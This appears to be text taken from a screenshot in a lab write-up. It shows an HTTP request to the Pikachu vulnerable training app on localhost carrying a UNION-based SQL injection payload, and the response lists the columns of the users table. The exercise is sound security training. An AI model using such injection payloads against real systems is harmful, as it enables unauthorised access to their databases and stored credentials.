 11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_id.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=b0sckhfu376jcjip4tjnrkiv64
21 Connection: close
22
23 id=-1 union select 1,group_concat(column_name) from
information_schema.columns where
table_name="users"&submit=%E6%9F%A5%E8%AF%A2
select your userid?
--- 查询
hello,1
your email is:
USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,pass